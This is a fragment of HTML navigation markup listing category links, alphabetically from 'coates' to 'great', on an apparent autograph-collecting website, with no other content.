</li>
	<li class="cat-item cat-item-7594"><a href="https://autographcollectionsigned.com/category/coates/" >coates</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://autographcollectionsigned.com/category/cobb/" >cobb</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://autographcollectionsigned.com/category/coby/" >coby</a>
</li>
	<li class="cat-item cat-item-7144"><a href="https://autographcollectionsigned.com/category/coda/" >coda</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://autographcollectionsigned.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://autographcollectionsigned.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://autographcollectionsigned.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://autographcollectionsigned.com/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://autographcollectionsigned.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://autographcollectionsigned.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://autographcollectionsigned.com/category/collin/" >collin</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://autographcollectionsigned.com/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://autographcollectionsigned.com/category/comedy/" >comedy</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://autographcollectionsigned.com/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://autographcollectionsigned.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://autographcollectionsigned.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://autographcollectionsigned.com/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://autographcollectionsigned.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://autographcollectionsigned.com/category/composer/" >composer</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://autographcollectionsigned.com/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://autographcollectionsigned.com/category/confronting/" >confronting</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://autographcollectionsigned.com/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://autographcollectionsigned.com/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-7667"><a href="https://autographcollectionsigned.com/category/constance/" >constance</a>
</li>
	<li class="cat-item cat-item-6999"><a href="https://autographcollectionsigned.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://autographcollectionsigned.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://autographcollectionsigned.com/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-8178"><a href="https://autographcollectionsigned.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://autographcollectionsigned.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://autographcollectionsigned.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://autographcollectionsigned.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://autographcollectionsigned.com/category/crippled/" >crippled</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://autographcollectionsigned.com/category/crispin/" >crispin</a>
</li>
	<li class="cat-item cat-item-6570"><a href="https://autographcollectionsigned.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://autographcollectionsigned.com/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://autographcollectionsigned.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-5893"><a href="https://autographcollectionsigned.com/category/cuddly/" >cuddly</a>
</li>
	<li class="cat-item cat-item-8074"><a href="https://autographcollectionsigned.com/category/curran/" >curran</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://autographcollectionsigned.com/category/curry/" >curry</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://autographcollectionsigned.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://autographcollectionsigned.com/category/cyclocross/" >cyclocross</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://autographcollectionsigned.com/category/daddy/" >daddy</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://autographcollectionsigned.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://autographcollectionsigned.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://autographcollectionsigned.com/category/damian/" >damian</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://autographcollectionsigned.com/category/damien/" >damien</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://autographcollectionsigned.com/category/danai/" >danai</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://autographcollectionsigned.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://autographcollectionsigned.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://autographcollectionsigned.com/category/darby/" >darby</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://autographcollectionsigned.com/category/darcy/" >darcy</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://autographcollectionsigned.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://autographcollectionsigned.com/category/darnold/" >darnold</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://autographcollectionsigned.com/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://autographcollectionsigned.com/category/darryl/" >darryl</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://autographcollectionsigned.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://autographcollectionsigned.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://autographcollectionsigned.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://autographcollectionsigned.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://autographcollectionsigned.com/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://autographcollectionsigned.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://autographcollectionsigned.com/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://autographcollectionsigned.com/category/dealers/" >dealers</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://autographcollectionsigned.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://autographcollectionsigned.com/category/deanna/" >deanna</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://autographcollectionsigned.com/category/decision/" >decision</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://autographcollectionsigned.com/category/declan/" >declan</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://autographcollectionsigned.com/category/deion/" >deion</a>
</li>
	<li class="cat-item cat-item-7173"><a href="https://autographcollectionsigned.com/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://autographcollectionsigned.com/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://autographcollectionsigned.com/category/deni/" >deni</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://autographcollectionsigned.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://autographcollectionsigned.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://autographcollectionsigned.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://autographcollectionsigned.com/category/depeche/" >depeche</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://autographcollectionsigned.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://autographcollectionsigned.com/category/desantis/" >desantis</a>
</li>
	<li class="cat-item cat-item-6782"><a href="https://autographcollectionsigned.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-7300"><a href="https://autographcollectionsigned.com/category/desmond/" >desmond</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://autographcollectionsigned.com/category/devils/" >devil&#039;s</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://autographcollectionsigned.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://autographcollectionsigned.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://autographcollectionsigned.com/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://autographcollectionsigned.com/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://autographcollectionsigned.com/category/dictionary/" >dictionary</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://autographcollectionsigned.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://autographcollectionsigned.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://autographcollectionsigned.com/category/dimaggio/" >dimaggio</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://autographcollectionsigned.com/category/dion/" >dion</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://autographcollectionsigned.com/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://autographcollectionsigned.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://autographcollectionsigned.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://autographcollectionsigned.com/category/dita/" >dita</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://autographcollectionsigned.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://autographcollectionsigned.com/category/dolph/" >dolph</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://autographcollectionsigned.com/category/domes/" >domes</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://autographcollectionsigned.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://autographcollectionsigned.com/category/donnie/" >donnie</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://autographcollectionsigned.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://autographcollectionsigned.com/category/doolittle/" >doolittle</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://autographcollectionsigned.com/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://autographcollectionsigned.com/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://autographcollectionsigned.com/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://autographcollectionsigned.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://autographcollectionsigned.com/category/dozen/" >dozen</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://autographcollectionsigned.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://autographcollectionsigned.com/category/dragonball/" >dragonball</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://autographcollectionsigned.com/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://autographcollectionsigned.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://autographcollectionsigned.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://autographcollectionsigned.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://autographcollectionsigned.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://autographcollectionsigned.com/category/duran/" >duran</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://autographcollectionsigned.com/category/dustin/" >dustin</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://autographcollectionsigned.com/category/dwayne/" >dwayne</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://autographcollectionsigned.com/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://autographcollectionsigned.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://autographcollectionsigned.com/category/eastenders/" >eastenders</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://autographcollectionsigned.com/category/easton/" >easton</a>
</li>
	<li class="cat-item cat-item-7906"><a href="https://autographcollectionsigned.com/category/ebanie/" >ebanie</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://autographcollectionsigned.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://autographcollectionsigned.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://autographcollectionsigned.com/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://autographcollectionsigned.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://autographcollectionsigned.com/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://autographcollectionsigned.com/category/efron/" >efron</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://autographcollectionsigned.com/category/eismeer/" >eismeer</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://autographcollectionsigned.com/category/elijah/" >elijah</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://autographcollectionsigned.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-7789"><a href="https://autographcollectionsigned.com/category/elke/" >elke</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://autographcollectionsigned.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://autographcollectionsigned.com/category/elliott/" >elliott</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://autographcollectionsigned.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-8095"><a href="https://autographcollectionsigned.com/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://autographcollectionsigned.com/category/elton/" >elton</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://autographcollectionsigned.com/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://autographcollectionsigned.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://autographcollectionsigned.com/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://autographcollectionsigned.com/category/emilia/" >emilia</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://autographcollectionsigned.com/category/emilio/" >emilio</a>
</li>
	<li class="cat-item cat-item-6945"><a href="https://autographcollectionsigned.com/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://autographcollectionsigned.com/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://autographcollectionsigned.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-8113"><a href="https://autographcollectionsigned.com/category/emmanuelle/" >emmanuelle</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://autographcollectionsigned.com/category/emmitt/" >emmitt</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://autographcollectionsigned.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://autographcollectionsigned.com/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-8063"><a href="https://autographcollectionsigned.com/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://autographcollectionsigned.com/category/encyclopedia/" >encyclopedia</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://autographcollectionsigned.com/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://autographcollectionsigned.com/category/enola/" >enola</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://autographcollectionsigned.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://autographcollectionsigned.com/category/envelope/" >envelope</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://autographcollectionsigned.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-6065"><a href="https://autographcollectionsigned.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://autographcollectionsigned.com/category/erich/" >erich</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://autographcollectionsigned.com/category/erin/" >erin</a>
</li>
	<li class="cat-item cat-item-7745"><a href="https://autographcollectionsigned.com/category/erling/" >erling</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://autographcollectionsigned.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://autographcollectionsigned.com/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://autographcollectionsigned.com/category/erwin/" >erwin</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://autographcollectionsigned.com/category/esperanza/" >esperanza</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://autographcollectionsigned.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-6921"><a href="https://autographcollectionsigned.com/category/evan/" >evan</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://autographcollectionsigned.com/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://autographcollectionsigned.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://autographcollectionsigned.com/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-7523"><a href="https://autographcollectionsigned.com/category/ewan/" >ewan</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://autographcollectionsigned.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-7375"><a href="https://autographcollectionsigned.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://autographcollectionsigned.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://autographcollectionsigned.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://autographcollectionsigned.com/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://autographcollectionsigned.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://autographcollectionsigned.com/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://autographcollectionsigned.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://autographcollectionsigned.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://autographcollectionsigned.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-7631"><a href="https://autographcollectionsigned.com/category/fanatics/" >fanatics</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://autographcollectionsigned.com/category/fannie/" >fannie</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://autographcollectionsigned.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://autographcollectionsigned.com/category/farley/" >farley</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://autographcollectionsigned.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-8044"><a href="https://autographcollectionsigned.com/category/faye/" >faye</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://autographcollectionsigned.com/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://autographcollectionsigned.com/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://autographcollectionsigned.com/category/felicity/" >felicity</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://autographcollectionsigned.com/category/felton/" >felton</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://autographcollectionsigned.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://autographcollectionsigned.com/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://autographcollectionsigned.com/category/ferrell/" >ferrell</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://autographcollectionsigned.com/category/fess/" >fess</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://autographcollectionsigned.com/category/fevre/" >fevre</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://autographcollectionsigned.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-6832"><a href="https://autographcollectionsigned.com/category/file/" >file</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://autographcollectionsigned.com/category/files/" >files</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://autographcollectionsigned.com/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://autographcollectionsigned.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://autographcollectionsigned.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://autographcollectionsigned.com/category/finn/" >finn</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://autographcollectionsigned.com/category/fionn/" >fionn</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://autographcollectionsigned.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://autographcollectionsigned.com/category/flashdance/" >flashdance</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://autographcollectionsigned.com/category/flashsale/" >flashsale</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://autographcollectionsigned.com/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://autographcollectionsigned.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://autographcollectionsigned.com/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://autographcollectionsigned.com/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://autographcollectionsigned.com/category/florvil/" >florvil</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://autographcollectionsigned.com/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://autographcollectionsigned.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://autographcollectionsigned.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-7682"><a href="https://autographcollectionsigned.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://autographcollectionsigned.com/category/foul/" >foul</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://autographcollectionsigned.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://autographcollectionsigned.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://autographcollectionsigned.com/category/francesca/" >francesca</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://autographcollectionsigned.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://autographcollectionsigned.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://autographcollectionsigned.com/category/franka/" >franka</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://autographcollectionsigned.com/category/frankenstein-stephen/" >frankenstein-stephen</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://autographcollectionsigned.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://autographcollectionsigned.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://autographcollectionsigned.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://autographcollectionsigned.com/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://autographcollectionsigned.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://autographcollectionsigned.com/category/frehley/" >frehley</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://autographcollectionsigned.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://autographcollectionsigned.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://autographcollectionsigned.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://autographcollectionsigned.com/category/gabrielle/" >gabrielle</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://autographcollectionsigned.com/category/gadot/" >gadot</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://autographcollectionsigned.com/category/galata/" >galata</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://autographcollectionsigned.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://autographcollectionsigned.com/category/gale/" >gale</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://autographcollectionsigned.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://autographcollectionsigned.com/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://autographcollectionsigned.com/category/garfield/" >garfield</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://autographcollectionsigned.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://autographcollectionsigned.com/category/gaten/" >gaten</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://autographcollectionsigned.com/category/geekroom/" >geekroom</a>
</li>
	<li class="cat-item cat-item-7099"><a href="https://autographcollectionsigned.com/category/geena/" >geena</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://autographcollectionsigned.com/category/gemeos/" >gemeos</a>
</li>
	<li class="cat-item cat-item-8174"><a href="https://autographcollectionsigned.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://autographcollectionsigned.com/category/gemma/" >gemma</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://autographcollectionsigned.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://autographcollectionsigned.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://autographcollectionsigned.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://autographcollectionsigned.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://autographcollectionsigned.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://autographcollectionsigned.com/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://autographcollectionsigned.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://autographcollectionsigned.com/category/geronimo/" >geronimo</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://autographcollectionsigned.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://autographcollectionsigned.com/category/giancarlo/" >giancarlo</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://autographcollectionsigned.com/category/gianna/" >gianna</a>
</li>
	<li class="cat-item cat-item-7547"><a href="https://autographcollectionsigned.com/category/gibis/" >gibis</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://autographcollectionsigned.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://autographcollectionsigned.com/category/gilligans/" >gilligan&#039;s</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://autographcollectionsigned.com/category/gisele/" >gisele</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://autographcollectionsigned.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://autographcollectionsigned.com/category/gladys/" >gladys</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://autographcollectionsigned.com/category/glavine/" >glavine</a>
</li>
	<li class="cat-item cat-item-8156"><a href="https://autographcollectionsigned.com/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://autographcollectionsigned.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://autographcollectionsigned.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://autographcollectionsigned.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://autographcollectionsigned.com/category/goldie/" >goldie</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://autographcollectionsigned.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://autographcollectionsigned.com/category/goodfellas/" >goodfellas</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://autographcollectionsigned.com/category/goodfellas11x17/" >goodfellas11x17</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://autographcollectionsigned.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://autographcollectionsigned.com/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://autographcollectionsigned.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://autographcollectionsigned.com/category/goth/" >goth</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://autographcollectionsigned.com/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://autographcollectionsigned.com/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://autographcollectionsigned.com/category/grail/" >grail</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://autographcollectionsigned.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://autographcollectionsigned.com/category/greaseman/" >greaseman</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://autographcollectionsigned.com/category/great/" >great</a>
</li>
